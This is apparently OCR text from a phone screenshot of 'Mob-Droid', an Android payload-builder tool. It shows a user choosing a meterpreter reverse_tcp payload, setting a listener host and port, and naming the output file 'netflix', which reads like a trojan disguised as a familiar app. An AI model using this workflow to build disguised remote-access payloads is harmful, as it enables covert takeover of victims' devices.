 9:45 HD 4G 43%
***** Mob-Droid *****
Follow me :
• GitHub : https://github.com/kinghacker0
• YouTube: https://www.youtube.com/hackersking101
• Website: https://hackersking.in
Choose a payload type:
[1] android/meterpreter/reverse_http
[2] android/meterpreter/reverse_https
[3] android/meterpreter/reverse_tcp
[0] Main Menu
Mob-Droid:~/Android# 3
Enter your LHOST
Mob-Droid:~/LHOST# 127.0.0.1
Enter your LPORT
Mob-Droid:~/LPORT# 8080
Enter the name of output file
Mob-Droid:~/output# netflix
ESC CTRL — HOME ↑ END ⌫
↹ ALT / ← ↓ → ↲
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .